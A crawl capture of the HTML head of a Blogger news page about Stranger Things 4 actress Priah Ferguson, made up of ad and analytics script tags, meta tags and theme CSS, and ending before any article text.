

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html
body_size: 37079
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/2366983162351769220/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html' property='og:url'/>
<meta content='Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpP8Ok7lXTkVxq9w1XpY4ZTzY-BOHowcbq6ohWt7QIgwNbMhpo2OdQ-eus-iG7ioYg5UQKQjX9oB9P85f0Mwpyvgl9E8jk-NTVD0f4KuiL3AZMdEOB9cnIUyoglN3u75Aj18KnTIqa7sdBNqvcF0VF6QGvKH2fT4dmfbM1vUusts3C7-aV=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: 'It'd Be Really Cool' | Exclusive -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg' name='twitter:image'/>
<meta content='Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
